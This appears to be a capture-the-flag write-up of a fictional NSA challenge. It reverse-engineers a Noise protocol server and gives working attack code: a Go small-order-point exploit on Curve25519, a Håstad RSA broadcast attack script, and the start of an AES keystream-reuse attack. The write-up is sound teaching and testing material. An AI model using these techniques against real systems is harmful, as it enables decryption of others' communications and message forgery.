
I want to thank IDA as it is really great in function naming.

Further research somehow suggest that this might be NOISE PROTOCOL based on function names. However, I am struggling to find the specific pattern of this protocol until I saw this…
Noise_K_25519_ChaChaPoly_BLAKE2s
During my research, I was able to find this: https://noiseexplorer.com/patterns/K/. Suddenly, we are able to see a clear source code which the binary was probably built from.
Upon digging more in the binary, we are able to learn that there are hard coded keys.

In the initializeResponder, we setup breakpoint in the 2nd mixHash call so we can check the passed arguments, which we can find the initiator’s public key.
And the 3rd mixHash will contain the public key and the private key of responder.
So, what’s with the Noise K, initiator, and responder? Basically, K is a pattern that is a one way. Initiator is the one who will create a message, and responder (server) is the receiver. But in our case, the server, do not directly communicate back with the initiator.
Based on the context clues, the compromised devices that beacon to this server do have their own private and public key. We can see in the server’s binary that it expects from specific public key. The compromised devices also have the server’s public key in them to successfully craft a valid message.
So to recap:
We got the server’s (responder) private key and based from that, we can deduce the public key.
We also got the client’s (initiator) public key but no private key.
Idea#1
Bruteforce the 128-bit private key. I did made CUDA bruteforcer, but based on projection, it will take another universe’ big bag before it finish as I do not have quantum computer in my closet.
Idea#2
Maybe the private key was baked in the binary and/or previous binaries provided. nah.
So what?

Okay, so I’ve totally run out of ideas. I was examining the noise source code, and something really catches my attention. It is the forbiddenCurveValues.
I spent a lot of time researching what the heck are the weakness of the curves, specifically, 25519.
/* ---------------------------------------------------------------- *
* EXPLOIT IMPLEMENTATION *
* ---------------------------------------------------------------- */

func main() {
// Known prologue (assuming empty for this example)
prologue := []byte{}
// Responder's public key (computed from private key)
var responderPublicKey [32]byte
curve25519.ScalarBaseMult(&responderPublicKey, &responderPrivateKey)
responderPrivateKeyHex := hex.EncodeToString(responderPrivateKey[:])
fmt.Println("responderPrivateKey (hex):", responderPrivateKeyHex, "\n")
responderPublicKeyHex := hex.EncodeToString(responderPublicKey[:])
fmt.Println("responderPublicKey (hex):", responderPublicKeyHex, "\n")
initiatorPublicKeyHex := hex.EncodeToString(initiatorPublicKey[:])
fmt.Println("initiatorPublicKey (hex):", initiatorPublicKeyHex, "\n")
// Initialize symmetric state as responder
name := []byte("Noise_K_25519_ChaChaPoly_BLAKE2s")
ss := initializeSymmetric(name)
mixHash(&ss, prologue)
mixHash(&ss, initiatorPublicKey[:])
mixHash(&ss, responderPublicKey[:])
// Simulate responder's processing of the message
// hs.re is the small order point we send
hsRe := smallOrderPublicKey
hsReHex := hex.EncodeToString(hsRe[:])
fmt.Println("hsRe (hex):", hsReHex, "\n")
mixHash(&ss, hsRe[:])
// Compute dh(hs.s.privateKey, hs.re)
dh1 := dh(responderPrivateKey, hsRe)
dh1Hex := hex.EncodeToString(dh1[:])
fmt.Println("dh1 (hex):", dh1Hex, "\n")
// MixKey with dh1
mixKey(&ss, dh1)
// Compute dh(hs.s.privateKey, hs.rs)
dh2 := dh(responderPrivateKey, initiatorPublicKey)
responderPrivateKeyHex2 := hex.EncodeToString(responderPrivateKey[:])
fmt.Println("responderPrivateKey (hex):", responderPrivateKeyHex2, "\n")
initiatorPublicKeyHex2 := hex.EncodeToString(initiatorPublicKey[:])
fmt.Println("initiatorPublicKey (hex):", initiatorPublicKeyHex2, "\n")
dh2Hex := hex.EncodeToString(dh2[:])
fmt.Println("dh2 (hex):", dh2Hex, "\n")
// MixKey with dh2
mixKey(&ss, dh2)
// At this point, ss.ck and ss.cs.k contain the chain key and cipher key the responder will use
// Now, as the attacker (initiator), we can compute the same keys
// Initialize symmetric state as initiator
initSS := initializeSymmetric(name)
mixHash(&initSS, prologue)
mixHash(&initSS, initiatorPublicKey[:])
mixHash(&initSS, responderPublicKey[:])
// We use the same hs.e.publicKey (small order point)
hsEPublicKey := smallOrderPublicKey
mixHash(&initSS, hsEPublicKey[:])
// Since we don't have the initiator's private key, but we can set it to zero
var zeroPrivateKey [32]byte
// Compute dh(hs.e.privateKey, hs.rs) with zero private key
dh1Initiator := dh(zeroPrivateKey, responderPublicKey)
mixKey(&initSS, dh1Initiator)
// Compute dh(hs.s.privateKey, hs.rs) with zero private key
dh2Initiator := dh(zeroPrivateKey, responderPublicKey)
mixKey(&initSS, dh2Initiator)
// Now, initSS.ck and initSS.cs.k are the keys the initiator would have
// However, since we used zero private keys, the dh outputs are zeros
// But we know the responder's keys from earlier, so we can use those
// For the exploit, we'll use the responder's ss.ck and ss.cs.k to encrypt the payload
payload := []byte("Secret message from initiator")
// Encrypt the payload using the responder's cipher key and handshake hash
ciphertext := encrypt(ss.cs.k, ss.cs.n, ss.h[:], payload)
ss.cs.n = incrementNonce(ss.cs.n)
// Prepare the message buffer to send to the responder
message := messagebuffer{
ne: smallOrderPublicKey, // Our crafted ephemeral public key
ns: []byte{}, // No static key sent
ciphertext: ciphertext,
}
// The responder will process the message using their state
// For demonstration, we can show that the responder can decrypt the message

// Responder decrypts the ciphertext
valid, _, decryptedPayload := decrypt(ss.cs.k, ss.cs.n-1, ss.h[:], message.ciphertext)
if valid {

fmt.Println("Responder decrypted the message successfully:")
fmt.Println(string(decryptedPayload))
} else {
fmt.Println("Responder failed to decrypt the message.")
}
responderSession := InitSession(false, prologue, keypair{responderPublicKey, responderPrivateKey}, initiatorPublicKey)
_, plaintext, valid, err := RecvMessage(&responderSession, &message)
if err != nil {
panic(err)
}
if !valid {
panic("Decryption failed!")
}
// Output the decrypted message
fmt.Printf("Responder decrypted message: %s\n", string(plaintext))
encode_msg(message)
}
Upon further investigation, we can confirm that after successful decoding of data, it forwards to port 3000 with http protocol. However, payload structure is not yet known and will be the focus for Task 7.
Bonus#1

How did I know that the initial encoding is base32 with 0-9A-V?
Put a breakpoint at name2bufferDecodeString function.
Basically, name2buffer contain statements that we used in ProcessAndDig and encode_msg function on our script.
Bonus#2
Here is a sagemath script to generate low order point for x-coordinate. In theory, few of public keys here that are not included on forbiddenCurveValues should work for the exploit.
p = 2^255 - 19
F = GF(p)
E = EllipticCurve(F, [0, 486662, 0, 1, 0])  # Curve25519

def find_small_order_x_coordinates(d):
    try:
        psi_d = E.division_polynomial(d)
        return [Integer(root) for root in psi_d.roots(multiplicities=False)]
    except:
        return []

orders = [2, 4, 8]
small_order_x = set()

# Collect x-coordinates from division polynomials
for d in orders:
    x_coords = find_small_order_x_coordinates(d)
    small_order_x.update(x_coords)

# Add special-case values (explicit Integer conversion)
special_x = [
    0,                  # x=0 (order 4)
    1,                  # x=1 (invalid point)
    2^255,              # x=2²⁵⁵ (invalid field element)
    19,                 # x=19 (equivalent to 2²⁵⁵ mod p)
    0x7FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFED,
    0x7FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEE
]

for x in special_x:
    small_order_x.add(Integer(x))

# Convert to little-endian byte arrays
def int_to_le_bytes(n):
    return list(int(n).to_bytes(32, 'little'))

forbidden_curve_values = [int_to_le_bytes(x) for x in small_order_x]

# Print in Go slice format
print("var forbiddenCurveValues = [][]byte{")
for entry in forbidden_curve_values:
    byte_str = ", ".join(f"{b}" for b in entry)
    print(f"\t{{{byte_str}}},")
print("}")
The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.
Any similarities to real persons, entities, or events is coincidental.
Synopsis
Great job finding out what the APT did with the LLM! GA was able to check their network logs and figure out which developer copy and pasted the malicious code; that developer works on a core library used in firmware for the U.S. Joint Cyber Tactical Vehicle (JCTV)! This is worse than we thought!

You ask GA if they can share the firmware, but they must work with their legal teams to release copies of it (even to the NSA). While you wait, you look back at the data recovered from the raid. You discover an additional drive that you haven’t yet examined, so you decide to go back and look to see if you can find anything interesting on it. Sure enough, you find an encrypted file system on it, maybe it contains something that will help!
Unfortunately, you need to find a way to decrypt it. You remember that Emiko joined the Cryptanalysis Development Program (CADP) and might have some experience with this type of thing. When you reach out, he’s immediately interested! He tells you that while the cryptography is usually solid, the implementation can often have flaws. Together you start hunting for something that will give you access to the filesystem.
After some poking around, we learned that we are currently doing forensics on workstation of 570RM. We also learned that 570RM sent passwords to 4C1D, PL46U3, and V3RM1N. Another thing here is we have the public keys of 4C1D, PL46U3, and V3RM1N but not their private keys. And lastly, we have 570RM‘s private and public key.
Going back to the sent passwords, based on context clues, we assume that they are all the same plaintext but different recipients. We cannot recover the decipher without 4C1D, PL46U3, or V3RM1N‘s private key. However, since we have 3 different ciphertexts of the same plaintexts and their public keys, we might able to recover it! With the power of Chinese Remainder Theorem.
import base64
from Crypto.PublicKey import RSA
import gmpy2

# Function to decode base64 and convert to integer
def decode_ciphertext(encrypted_message):
    return int.from_bytes(base64.b64decode(encrypted_message), byteorder='big')

# Decode ciphertexts
c1 = decode_ciphertext("B+QWncX2NQpwUWIA+1+PXw7Y9x7eL53vfixIL+N9dRMG9ZKQnOyZARtV+tG1Zfs3z/r0shpW9fhfA9kOVUw/PGx6UpIRbgRXwKd3EZ0MomhxYXeaaxkXbI2lHfCHOhcWHqsGWgaMsSYxykDe9dX8hPtVeZMwXnGKGcGaZLoQ71WNG9e1kQaMB35UozCrNeqjfrvOJu0A5jIEjZkbaiJkhv01Z9SgE9E8ToCoPU2H/6g0j0j+PnDCjCjvaBS7A2AGP+L3twl3XQmrD8GqM38kIcvvdziZoSZwaB13Uzfzli+LBXKBr9RGjwuleQTeInfSBtW9obW1/I4803mqFj7NvQ==")
c2 = decode_ciphertext("ZtMuN9EjxCv+xtsKAhl1ECIi8wIe3CVC7L1HTTBap73V6MZSEjyEf3Ea7HWyW4juyTp2+PdfDBTBmvvLOYSA2Fm3ydGXBuLav98+7nNMcfEw38x6u9NpbsC0d5qgfhks5tSaFQCkgEHH89T+yrkjT6xkJ5kw64Q+jCVWB2uygzueK5RQbmJO9qRDtiOrxN/I+GW1MLjXpiZiPZcDLnKmBbLLq0P1efakIkkRvIHrbeyyZDRvlUu2d9HLXTVKqsqAh9umxjRKTm24wGbAm1jR9iBFEdGhn2PRDPaUMKEsryjbqzGvcyr1OCr3PS8cQBoejCOLia2L/HtwbRJwMXPEqQ==")
c3 = decode_ciphertext("VRvYIQ3rOrAgQpHyInyBfNpqEHUQJEbTM89+l+Os+3BtInbawuVQ/jc/xjuRQwe40wISJPMnh+uDJZiKn2jQZCWK8AqDZN3I7BXcmvSaSLHJI0lOezlEY/7Ps60wr71YXuozxqhQwJ9dgaNSdAv0BaFPvMN1V5+HGQJfc7VqxvdFpIOq1QwVQwvq9a9HGBaUJRv/sCHDt+EHQtXHNyXJ0U1ox9YqmkOBn+nGVKK5D/WI3iMy8qPYu9F3nGYU4gx644wZSbt8Ks0aTJxKs6TYZPez5+sk0Z7qow8tvKvAXInMb4CH2CsYZnfP8EZD2OG7LpBasSOw6QiE+eL1lkxokw==")

# Extract public keys
public_key1 = RSA.import_key('''-----BEGIN RSA PUBLIC KEY-----
MIIBCAKCAQEArqHDiJwi0hddQv1LCxZcPErAT/WRD6PdUoth/ZNqbv+BZq5JIQJg
AEzeEEqh1Wafv/Ks2fMXAMsslW413zm4Lssk5+os/0JLuUje9OKAhKPTacUt4P74
ZfjDIMOIUfcFmtjcM9nQwY7e/SWXzFeSQsrSp+XdYvB3sCDZtthCUTEtW8hKtPe2
H36K+eyQKzDoMcs/BNV+XiSJoeRK1zDqrOYDNy5Jrob/q4vElEd3BlhCAnlyJg0C
wKSnTrDFDccPWJFM+cPjneSsxTyThWZ8Vr2UcZkcO0VJvFedkb0xUpiTdrHyu9l8
JBqG4CEKs+y941WxoXwNa076GMkmmbCZEQIBAw==
-----END RSA PUBLIC KEY-----''')
public_key2 = RSA.import_key('''-----BEGIN RSA PUBLIC KEY-----
MIIBCAKCAQEAt88A0ixTOgd2GpyA4ihONMkmWyEQ89vvCRVtjtcc/lp3SeXZqLpR
tSIrUt0dsBMVIss+aHrquYs7PkN2FmiHCr+uEa5mB2FvxC04iits7mbYjqoZHpHo
cZAntnSUqW4xVZJEqLh/9L/g/U5WhZ4Ta78eJFpDlo2b/vKPQQ/aBNTmCxedpK6k
KW2EEdND0etrKjh2cl4vHz6d7+OmR3X32QTDBXIjjH+nYU09xrCItfx9s27457sA
yXJ6XY1ry4/DxvAY7yRks4Zd7GynI+kUaXuzhf2WZQIKUc/BrkAnhKaZmb9p+j79
Vx5zefStg4JcFQmAMghbJ3XoUYS6DtaukwIBAw==
-----END RSA PUBLIC KEY-----''')
public_key3 = RSA.import_key('''-----BEGIN RSA PUBLIC KEY-----
MIIBCAKCAQEAyKFLqgFkvwrRt4fBSbDXVjiPdR2jo2vkrUfefAzn7YXmgcy8YM06
SWo3jNVy0/MwrMFwymFHSf31OG3WLcY9epGpg0EP4Ha7go66fy6dv47kTzEnbxSk
o4rMTRiapDFaJRWzGbfZRboS/wuQYTsk+itdMwiFMd3jt5xlDs1ULMQfS/xfcbaR
p1BX5DbdmF45CaoTzv+uBI8piGn5eAFG/Yn3L0L09xDZl5Jtw7JlMeZIo8gzOXE5
HL6eBNZ+1bi4x4dwjXHEFNyeFvbKO4EI8nPk7eRMOyZoPFoY9vrFNVlJxgL4bkaP
RxTQVVtkRsC/FEPq6fKxOnG9odDRtDsfWwIBAw==
-----END RSA PUBLIC KEY-----''')

# Get moduli
n1 = public_key1.n
n2 = public_key2.n
n3 = public_key3.n

# Implementing a custom CRT function
def custom_crt(moduli, residues):
    N = 1
    for n in moduli:
        N *= n

    result = 0
    for n_i, a_i in zip(moduli, residues):
        N_i = N // n_i
        # Modular inverse of N_i modulo n_i
        inv = gmpy2.invert(N_i, n_i)
        result += a_i * N_i * inv

    return result % N

# Use the custom CRT function to find x
x = custom_crt([n1, n2, n3], [c1, c2, c3])

# Step 4: Find the cube root of x (since e=3 for Håstad's attack)
m = gmpy2.iroot(x, 3)[0]

# Step 5: Convert the integer m back to bytes
plaintext_bytes = m.to_bytes((m.bit_length() + 7) // 8, byteorder='big')

# Step 6: Strip the PKCS#1 v1.5 padding
if plaintext_bytes.startswith(b'\x00\x02'):
    # Find the first occurrence of \x00 after the padding
    separator_index = plaintext_bytes.find(b'\x00', 2)
    if separator_index != -1:
        plaintext_bytes = plaintext_bytes[separator_index + 1:]

# Convert to string and print the recovered plaintext
plaintext = plaintext_bytes.decode('utf-8', errors='ignore')
print("Recovered plaintext:", plaintext)
Got it!
We will comeback to this information later. But for now, we need to check other binaries.


We now shift our focus to pm binary that was under bins.zip. Upon inspecting it, we learned that it was an application built from python. So we use https://pyinstxtractor-web.netlify.app/ to extract the .pyc. After that, we will now use https://pylingual.io/ to convert .pyc to human readable format.
Upon poking, we learned that the password files have a structure of: first 16 bytes are IV, and the rest are the ciphertext. We also aren’t successful in recovering the master password.
Upon investigating further, we are able to see that AWS and USB password files do have the same key.
And since we have the ciphertext and IVs of both AWS and USB, and we also have the plaintext of AWS from earlier engagement, then therefore we will be able to use Key Stream Cipher Attack to recover the plaintext of USB.
from Crypto.Cipher import AES
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
import hashlib
import time
# Provided data

aws_encrypted = b'\x7c\x30\x03\x7e\xec\x00\xb2\xe1\xf4\x09\xea\x92\x27\x2d\x1e\x80\x71\x89\x2b\xb9\xa1\x4e\x39\xf2\x05\x7b\xda\xa6\x83\x0b\x2d\xbc\xff\xdc'
aws_plaintext = "r2s^PKT=lW2L(wmG06"
